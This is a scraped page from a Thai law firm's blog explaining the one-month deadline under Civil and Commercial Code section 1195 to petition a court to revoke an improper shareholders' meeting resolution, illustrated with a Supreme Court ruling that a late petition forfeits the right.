</div><ul data-list="seed-social" class="seed-social -top"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2017%2F12%2F25%2Fcorperrate%2F" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2017%2F12%2F25%2Fcorperrate%2F" class="seed-social-btn" target="seed-social"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook</title><path d="M9.101 23.691v-7.98H6.627v-3.667h2.474v-1.58c0-4.085 1.848-5.978 5.858-5.978.401 0 .955.042 1.468.103a8.68 8.68 0 0 1 1.141.195v3.325a8.623 8.623 0 0 0-.653-.036 26.805 26.805 0 0 0-.733-.009c-.707 0-1.259.096-1.675.309a1.686 1.686 0 0 0-.679.622c-.258.42-.374.995-.374 1.752v1.297h3.919l-.386 2.103-.287 1.564h-3.246v8.245C19.396 23.238 24 18.179 24 12.044c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.628 3.874 10.35 9.101 11.647Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2017%2F12%2F25%2Fcorperrate%2F&text=%E0%B8%A3%E0%B8%B0%E0%B8%A2%E0%B8%B0%E0%B9%80%E0%B8%A7%E0%B8%A5%E0%B8%B2%E0%B9%83%E0%B8%99%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%A3%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B8%AD%E0%B9%80%E0%B8%9E%E0%B8%B4%E0%B8%81%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A1%E0%B8%95%E0%B8%B4%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%8A%E0%B8%B8%E0%B8%A1%E0%B9%83%E0%B8%AB%E0%B8%8D%E0%B9%88+%E0%B8%95%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%A3%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%A0%E0%B8%B2%E0%B8%A2%E0%B9%83%E0%B8%99%E0%B8%81%E0%B8%B3%E0%B8%AB%E0%B8%99%E0%B8%94%E0%B8%81%E0%B8%B5%E0%B9%88%E0%B8%A7%E0%B8%B1%E0%B8%99" data-href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2017%2F12%2F25%2Fcorperrate%2F&text=%E0%B8%A3%E0%B8%B0%E0%B8%A2%E0%B8%B0%E0%B9%80%E0%B8%A7%E0%B8%A5%E0%B8%B2%E0%B9%83%E0%B8%99%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%A3%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B8%AD%E0%B9%80%E0%B8%9E%E0%B8%B4%E0%B8%81%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A1%E0%B8%95%E0%B8%B4%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%8A%E0%B8%B8%E0%B8%A1%E0%B9%83%E0%B8%AB%E0%B8%8D%E0%B9%88+%E0%B8%95%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%A3%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%A0%E0%B8%B2%E0%B8%A2%E0%B9%83%E0%B8%99%E0%B8%81%E0%B8%B3%E0%B8%AB%E0%B8%99%E0%B8%94%E0%B8%81%E0%B8%B5%E0%B9%88%E0%B8%A7%E0%B8%B1%E0%B8%99" class="seed-social-btn" target="seed-social"><svg class="ss-twitter" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>X</title><path d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg><span class="text">Twitter</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2017%2F12%2F25%2Fcorperrate%2F" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2017%2F12%2F25%2Fcorperrate%2F" class="seed-social-btn" target="seed-social -line"><svg class="ss-line" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>LINE</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul><p>&nbsp;</p>
<p><strong><span style="text-decoration: underline;">ในหลายๆครั้ง มติที่ประชุมใหญ่ นิติ ถ้าได้นัดเรียก หรือ ได้ประชุมกัน หรือ ได้ลงมติ ฝ่าฝืน บทบัญญัติ  ระยะเวลาในการร้องขอเพิกถอนนั้นต้องดำเนินการภายในกี่วัน </span></strong></p>
<p><strong>คำตอบ</strong></p>
<p><strong>ปพพ. มาตรา ๑๑๙๕</strong><br />
<span lang="en-us">            </span>การประชุมใหญ่ นั้น ถ้า ได้นัดเรียก หรือ ได้ประชุมกัน หรือ ได้ลงมติ ฝ่าฝืน บทบัญญัติ ในลักษณะนี้ ก็ดี หรือ ฝ่าฝืน ข้อบังคับ ของ บริษัท ก็ดี เมื่อ กรรมการ หรือ ผู้ถือหุ้น คนหนึ่งคนใด ร้องขึ้นแล้ว ให้ศาล เพิกถอน มติ ของที่ประชุมใหญ่ อันผิดระเบียบ นั้นเสีย แต่ ต้องร้องขอ ภายในกำหนด <span style="color: #ff0000;">เดือนหนึ่ง</span> นับแต่ วันลงมติ นั้น</p>
<p>ต้องร้องภายในหนึ่งเดือนนับแต่วันลงมติ</p>
<p><span style="text-decoration: underline;"><strong>หากยื่นเกินระยะมีผลเช่นไร ?</strong></span></p>
<p>คำพิพากษาศาลฎีกาที่ 10287/2559</p>
<p>การร้องขอให้เพิกถอนมติที่ประชุมใหญ่ ผู้คัดค้านมีข้อบังคับกำหนดเวลาให้สมาชิกต้องดำเนินการยื่นคำร้องขอให้เพิกถอนมติที่ประชุมที่ฝ่าฝืนต่อกฎหมายหรือข้อบังคับต่อศาลภายในสามสิบวันนับแต่วันที่ลงมติดังกล่าว เมื่อตามคำร้องขอของผู้ร้องมีการกล่าวอ้างว่าการลงมติที่ประชุมใหญ่สมาชิกสามัญของผู้คัดค้านได้กระทำไปโดยมิชอบด้วยกฎหมายและข้อบังคับของผู้คัดค้านโดยมีคำขอให้เพิกถอนมติที่ประชุมดังกล่าว ผู้ร้องจะต้องยื่นคำร้องขอต่อศาลภายในกำหนดสามสิบวันนับแต่วันลงมตินั้น เมื่อมติที่ประชุมใหญ่ที่ผู้ร้องขอให้เพิกถอนนั้นมีการลงมติเมื่อวันที่ 11 มีนาคม 2555 แต่ผู้ร้องมายื่นคำร้องต่อศาลขอให้เพิกถอนเมื่อวันที่ 31 มกราคม 2557 จึงพ้นกำหนดเวลาที่จะร้องขอต่อศาลตามข้อบังคับดังกล่าว ผู้ร้องจึงหมดสิทธิที่จะยื่นคำร้องขอให้เพิกถอนมติที่ประชุมดังกล่าวและปัญหาเรื่องอำนาจฟ้องเป็นข้อกฎหมายอันเกี่ยวด้วยความสงบเรียบร้อยของประชาชน แม้ไม่มีคู่ความฝ่ายใดยกขึ้นกล่าวอ้าง ศาลฎีกามีอำนาจยกขึ้นวินิจฉัยได้เอง ตาม ป.วิ.พ. มาตรา 142 (5) ประกอบมาตรา 246 และมาตรา 247</p>
<p>ผู้ร้องจึงหมดสิทธิที่จะยื่นคำร้องขอ</p>
<p>มีปัญหาคดีความปรึกษาทีมงานทนายกฤษดา 0891427773 ไลน์ Lawyers.in.th</p>
<p><img decoding="async" class="alignnone size-full wp-image-2272" src="https://www.lawyers.in.th/wp-content/uploads/2016/01/IMG_0548-0.jpg" alt="" width="150" height="150" /></p>
<div id="wpdevar_comment_2" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:22px;font-family:Times New Roman,Times,Georgia,serif;color:#000000;">Facebook Comments</span>
		<div class="fb-comments" data-href="https://www.lawyers.in.th/2017/12/25/corperrate/" data-order-by="social" data-numposts="7" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_2 span,#wpdevar_comment_2 iframe{width:100% !important;} #wpdevar_comment_2 iframe{max-height: 100% !important;}</style><ul data-list="seed-social" class="seed-social -bottom"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2017%2F12%2F25%2Fcorperrate%2F" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2017%2F12%2F25%2Fcorperrate%2F" class="seed-social-btn" target="seed-social"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook</title><path d="M9.101 23.691v-7.98H6.627v-3.667h2.474v-1.58c0-4.085 1.848-5.978 5.858-5.978.401 0 .955.042 1.468.103a8.68 8.68 0 0 1 1.141.195v3.325a8.623 8.623 0 0 0-.653-.036 26.805 26.805 0 0 0-.733-.009c-.707 0-1.259.096-1.675.309a1.686 1.686 0 0 0-.679.622c-.258.42-.374.995-.374 1.752v1.297h3.919l-.386 2.103-.287 1.564h-3.246v8.245C19.396 23.238 24 18.179 24 12.044c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.628 3.874 10.35 9.101 11.647Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2017%2F12%2F25%2Fcorperrate%2F&text=%E0%B8%A3%E0%B8%B0%E0%B8%A2%E0%B8%B0%E0%B9%80%E0%B8%A7%E0%B8%A5%E0%B8%B2%E0%B9%83%E0%B8%99%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%A3%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B8%AD%E0%B9%80%E0%B8%9E%E0%B8%B4%E0%B8%81%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A1%E0%B8%95%E0%B8%B4%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%8A%E0%B8%B8%E0%B8%A1%E0%B9%83%E0%B8%AB%E0%B8%8D%E0%B9%88+%E0%B8%95%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%A3%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%A0%E0%B8%B2%E0%B8%A2%E0%B9%83%E0%B8%99%E0%B8%81%E0%B8%B3%E0%B8%AB%E0%B8%99%E0%B8%94%E0%B8%81%E0%B8%B5%E0%B9%88%E0%B8%A7%E0%B8%B1%E0%B8%99" data-href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2017%2F12%2F25%2Fcorperrate%2F&text=%E0%B8%A3%E0%B8%B0%E0%B8%A2%E0%B8%B0%E0%B9%80%E0%B8%A7%E0%B8%A5%E0%B8%B2%E0%B9%83%E0%B8%99%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%A3%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B8%AD%E0%B9%80%E0%B8%9E%E0%B8%B4%E0%B8%81%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A1%E0%B8%95%E0%B8%B4%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%8A%E0%B8%B8%E0%B8%A1%E0%B9%83%E0%B8%AB%E0%B8%8D%E0%B9%88+%E0%B8%95%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%A3%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%A0%E0%B8%B2%E0%B8%A2%E0%B9%83%E0%B8%99%E0%B8%81%E0%B8%B3%E0%B8%AB%E0%B8%99%E0%B8%94%E0%B8%81%E0%B8%B5%E0%B9%88%E0%B8%A7%E0%B8%B1%E0%B8%99" class="seed-social-btn" target="seed-social"><svg class="ss-twitter" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>X</title><path d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg><span class="text">Twitter</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2017%2F12%2F25%2Fcorperrate%2F" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2017%2F12%2F25%2Fcorperrate%2F" class="seed-social-btn" target="seed-social -line"><svg class="ss-line" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>LINE</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul><div class="td-a-rec td-a-rec-id-content_bottom  tdi_3 td_block_template_1"><table width="200" border="0">
  <tr>
    <td><a href="http://m.me/lawyers.in.th">
<img class="alignleft wp-image-945" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/contract.jpg" alt="" /></td>
    <td><a href="tel:+66891427773">
<img class="wp-image-950 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2017/12/tel.png" alt="" /></a></td>
    <td><a href="https://line.me/ti/p/%40lawyers.in.th"><img class="wp-image-951 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/line.jpg" alt="" /></a></td>
  </tr>
</table>
</div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.lawyers.in.th/2017/12/25/corperrate/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ทนายความกฤษดา ดวงชอุ่ม"><meta itemprop="url" content="https://www.lawyers.in.th/author/khitsada/"></span><meta itemprop="datePublished" content="2017-12-25T22:00:07+07:00"><meta itemprop="dateModified" content="2017-12-25T22:00:07+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.lawyers.in.th/2017/12/25/corperrate/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg"></span><meta itemprop="name" content="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773"></span><meta itemprop="headline " content="ระยะเวลาในการร้องขอเพิกถอนมติที่ประชุมใหญ่ ต้องร้องภายในกำหนดกี่วัน"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lawyers.in.th/wp-content/uploads/2017/12/ad.jpg"><meta itemprop="width" content="639"><meta itemprop="height" content="359"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ผู้สนับสนุน</span></h4>			<div class="textwidget"><td><a href="https://line.me/ti/p/%40lawyers.in.th"> <img src="https://www.lawyers.in.th/wp-content/uploads/2021/02/Copy-of-มีปัญหาคดีความ.png" alt="" /></td>
<td><a href="tel:+66891427773"> <img src="https://www.lawyers.in.th/wp-content/uploads/2021/02/มีปัญหาคดีความ.png" alt="" /></td></div>
		</aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_4 td-social-style5 td-social-boxed td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">SocialMedia</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">25,188</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/lawyers.in.th"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">817</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/khitsada#"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">22,800</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"sort":"random_posts","custom_title":"Recent Posts","limit":"5","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_5","block_type":"td_block_9","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","m8_title_tag":"","post_ids":"-4094","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_9";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "3017";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "604";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="block-title"><span class="td-pulldown-size">Recent Posts</span></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2021/03/11/%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%aa%e0%b8%b1%e0%b8%a1%e0%b8%a0%e0%b8%b2%e0%b8%a9%e0%b8%93%e0%b9%8c%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7-%e0%b8%ad%e0%b8%b2%e0%b8%88%e0%b8%a1/"  rel="bookmark" title="ให้สัมภาษณ์นักข่าว อาจมีความผิดฐานหมิ่นประมาทได้หรือไม่">ให้สัมภาษณ์นักข่าว อาจมีความผิดฐานหมิ่นประมาทได้หรือไม่</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-11T20:54:19+07:00" >March 11, 2021</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2021/08/16/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b2%e0%b8%a2%e0%b9%83%e0%b8%99%e0%b8%84%e0%b8%ad%e0%b8%99%e0%b9%82%e0%b8%94-%e0%b8%99%e0%b8%b4%e0%b8%95%e0%b8%b4%e0%b8%9a%e0%b8%b8%e0%b8%84%e0%b8%84%e0%b8%a5/"  rel="bookmark" title="ของหายในคอนโด นิติบุคคลต้องรับผิดหรือไม่">ของหายในคอนโด นิติบุคคลต้องรับผิดหรือไม่</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-16T17:19:37+07:00" >August 16, 2021</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2017/12/09/2-85/"  rel="bookmark" title="สภาทนายความ ในพระบรมราชูปถัมภ์ ร่วมเป็นเจ้าภาพสวดพระอภิธรรม ศ.รังสรรค์ แสงสุข อดีตอธิการบดีมหาวิทยาลัยรามคำแหง">สภาทนายความ ในพระบรมราชูปถัมภ์ ร่วมเป็นเจ้าภาพสวดพระอภิธรรม ศ.รังสรรค์ แสงสุข อดีตอธิการบดีมหาวิทยาลัยรามคำแหง</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-09T15:28:49+07:00" >December 9, 2017</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2020/07/22/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%88%e0%b8%b3%e0%b9%80%e0%b8%9b/"  rel="bookmark" title="เครื่องยนต์ขัดข้องจำเป็นต้องจอดบนผิวถนน ต้องปฏิบัติอย่างไรจึงจะไม่ประมาท">เครื่องยนต์ขัดข้องจำเป็นต้องจอดบนผิวถนน ต้องปฏิบัติอย่างไรจึงจะไม่ประมาท</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-22T18:00:47+07:00" >July 22, 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2019/05/07/seize-the-title-deed/"  rel="bookmark" title="ผู้กู้นำโฉนดที่ดินมอบให้ผู้ให้กู้ยึดถือไว้เป็นประกันหนี้เงินกู้ ผู้ให้กู้จะมีสิทธิยึดโฉนดที่ดินหรือไม่ และหากผู้ให้กู้คืนโฉนดที่ดินแก่ผู้กู้ไป จะเป็นเหตุให้ผู้ค้ำประกันหลุดพ้นความรับผิดหรือไม่ ?">ผู้กู้นำโฉนดที่ดินมอบให้ผู้ให้กู้ยึดถือไว้เป็นประกันหนี้เงินกู้ ผู้ให้กู้จะมีสิทธิยึดโฉนดที่ดินหรือไม่ และหากผู้ให้กู้คืนโฉนดที่ดินแก่ผู้กู้ไป จะเป็นเหตุให้ผู้ค้ำประกันหลุดพ้นความรับผิดหรือไม่ ?</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-07T23:16:16+07:00" >May 7, 2019</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
